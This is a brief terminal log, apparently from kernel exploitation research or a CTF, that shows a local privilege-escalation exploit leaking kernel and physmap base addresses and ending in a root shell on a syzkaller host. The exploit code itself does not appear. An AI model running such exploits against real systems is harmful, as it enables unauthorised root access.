 $ ./exploit
[*] Process binded to core 0
[x] Try again.TT
[x] Try again.TT
[x] Try again.TT
[x] Try again.TT
[x] Try again.TT
[+] Kernel base: 0xffffffffb6c00000
[+] Physmap base: 0xffff947400000000
[x] Try failed. TT
[+] Unlink success.
[+] I am root
root@syzkaller:~# id
uid=0(root) gid=0(root) groups=0(root),1000(low)
root@syzkaller:~#